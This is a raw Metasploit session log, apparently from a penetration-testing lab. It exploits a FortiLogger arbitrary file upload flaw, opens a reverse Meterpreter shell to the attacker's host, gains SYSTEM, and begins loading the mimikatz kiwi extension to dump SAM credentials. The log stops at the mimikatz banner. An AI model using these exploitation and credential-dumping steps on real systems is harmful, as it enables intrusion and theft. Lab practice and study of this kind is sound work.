 [msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set rhosts 10.129.131.
rhosts => 10.129.131.51
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set lhost 10.10.15.6
lhost => 10.10.15.6
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> run
[*] Started reverse TCP handler on 10.10.15.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (175686 bytes) to 10.129.131.51
[*] Meterpreter session 1 opened (10.10.15.6:4444 -> 10.129.131.51:49686) at 2024-09-02 09:59:32 -0500
(Meterpreter 1)(C:\Windows\system32) > whoami
[-] Unknown command: whoami
(Meterpreter 1)(C:\Windows\system32) > shell
Process 5756 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
Background channel 1? [y/N]  y
(Meterpreter 1)(C:\Windows\system32) > lsa_dump_sam
[-] The "lsa_dump_sam" command requires the "kiwi" extension to be loaded (run: `load kiwi`)
(Meterpreter 1)(C:\Windows\system32) > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)